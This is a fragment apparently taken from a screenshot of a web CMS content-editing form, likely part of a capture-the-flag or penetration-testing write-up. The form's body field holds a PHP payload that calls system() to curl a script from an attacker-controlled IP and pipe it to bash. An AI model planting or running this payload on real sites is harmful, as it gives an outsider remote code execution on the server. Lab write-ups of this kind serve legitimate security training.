 d content Find content
Enter a comma-separated list of words to describe your
Body (Edit summary)
<?php system("curl http://10.10.14.30/ | bash");?>